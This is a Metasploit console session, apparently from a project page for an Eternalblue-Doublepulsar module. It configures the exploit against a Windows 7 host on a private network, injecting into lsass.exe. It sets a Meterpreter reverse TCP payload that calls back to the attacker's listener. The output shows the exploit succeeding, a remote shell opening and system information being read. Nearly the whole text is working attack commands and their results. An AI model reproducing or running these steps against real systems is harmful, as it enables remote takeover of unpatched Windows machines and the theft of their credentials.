 msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > set eternalbluepath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
eternalbluepath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set doublepulsarpath /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
doublepulsarpath => /root/Tools/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf exploit(eternalblue_doublepulsar) > set processinject lsass.exe
processinject => lsass.exe
msf exploit(eternalblue_doublepulsar) > set rhost 192.168.100.210
rhost => 192.168.100.210
msf exploit(eternalblue_doublepulsar) > set lhost 192.168.100.110
lhost => 192.168.100.110
msf exploit(eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.100.110:4444
[*] 192.168.100.210:445 - Generating Eternalblue XML data
[*] 192.168.100.210:445 - Generating Doublepulsar XML data
[*] 192.168.100.210:445 - Generating payload DLL for Doublepulsar
[*] 192.168.100.210:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.100.210:445 - Launching Eternalblue...
[+] 192.168.100.210:445 - Pwned! Eternalblue success!
[*] 192.168.100.210:445 - Launching Doublepulsar...
[*] Sending stage (1189423 bytes) to 192.168.100.210
[*] Meterpreter session 1 opened (192.168.100.110:4444 -> 192.168.100.210:49158) at 2017-05-14 14:58:48 -0400
[+] 192.168.100.210:445 - Remote code executed... 3... 2... 1...
meterpreter > sysinfo
Computer : CLIENT-02
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US